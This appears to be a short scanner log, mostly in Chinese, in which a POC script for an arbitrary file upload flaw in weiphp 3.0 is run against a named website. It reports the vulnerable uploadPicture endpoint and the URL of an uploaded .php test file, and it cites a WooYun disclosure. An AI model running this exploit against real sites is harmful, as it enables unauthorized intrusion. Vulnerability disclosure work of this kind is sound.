 -3:tangscan $ python weiphp.py --url http://wx.ah.huatu.com/
http://wx.ah.huatu.com/Uploads/Picture/2016-04-18/5714a7c9330a4.php
[POC 编写者]
['wooyun']
[风险]
目标 http://wx.ah.huatu.com/ 存在 weiphp3.0 index.php?s=/Home/File/uploadPicture/任意文件
上传
[详细说明]
weiphp3.0 index.php?s=/Home/File/uploadPicture/任意文件上传
[程序返回]
目标 http://wx.ah.huatu.com/ 存在任意文件上传漏洞，上传的测试文件地址为：http://wx.ah.hua
tu.com/Uploads/Picture/2016-04-18/5714a7c9330a4.php
[危害等级]
高
[漏洞类别]
任意文件上传
[相关引用]
* 乌云案例：http://www.wooyun.org/bugs/wooyun-2010-0177830
www.wooyun.org